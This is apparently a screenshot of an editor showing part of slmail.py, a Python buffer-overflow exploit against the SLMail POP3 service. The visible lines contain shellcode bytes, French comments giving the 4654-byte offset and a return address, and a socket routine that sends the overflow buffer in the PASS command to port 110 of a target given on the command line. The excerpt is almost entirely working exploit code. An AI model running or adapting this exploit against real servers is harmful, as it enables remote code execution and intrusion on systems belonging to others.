 Open
slmail.py
~
Save
36 shellcode += b"\xe3\xc3\x35\xa9\x1c\x26\x46\xae\xe3\xb7\x7e"
37 shellcode += b"\xc4\xd2\x2d\x3e\xb2\x1a\xa2\xbe\x42\x4d\xa8"
38 shellcode += b"\xbe\x2a\x29\x88\xed\x4f\x36\x05\x82\xc3\xa3"
39 shellcode += b"\xa6\xf2\xb0\x64\xcf\xf8\xef\x43\x50\x03\xda"
40 shellcode += b"\xd7\x97\xfb\x98\xff\x3f\x93\x62\x40\xc0\x63"
41 shellcode += b"\x09\x40\x90\x0b\xc6\x6f\x1f\xfb\x27\xba\x48"
42 shellcode += b"\x93\xa2\x2b\x3a\x02\xb2\x61\x9a\x9a\xb3\x86"
43 shellcode += b"\x07\x2d\xc9\xe7\xb8\xce\x2e\xee\xdc\xcf\x2e"
44 shellcode += b"\x0e\xe3\xec\xf8\x37\x91\x33\x39\x0c\xaa\x06"
45 shellcode += b"\x1c\x25\x21\x68\x32\x35\x60"
46
47 #4654 caracteres avant adresse de retour
48 #01BCA154 addresse de retour
49 buf = 'A'*4654 +'\x54\xA1\xBC\x01'+shellcode
50 #buf = '\x90'*20 + shellcode + 'A'*(4654-20-len(shellcode))+'BBBB'+'C'*500
51
52 #buf+="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\
53
54
55 try:
56 print ("Connection ...")
57 s.connect((sys.argv[1], 110))
58 rep=s.recv(4000)
59 print("rep : "+rep)
60 print("envoi du buffer a l'espace resereve pour USER..")
61 s.send("USER aymen \r\n")
62 rep=s.recv(4000)
63 print("rep : "+rep)
64 print("envoi du buffer a l'espace resereve pour PASS..")
65 s.send("PASS "+buf+" \r\n")
66 rep=s.recv(4000)
67 print("rep : "+rep)
68
69 print("Fin")
70 s.close
71
72 except:
Python Tab Width: 8 Ln 62, Col 17 INS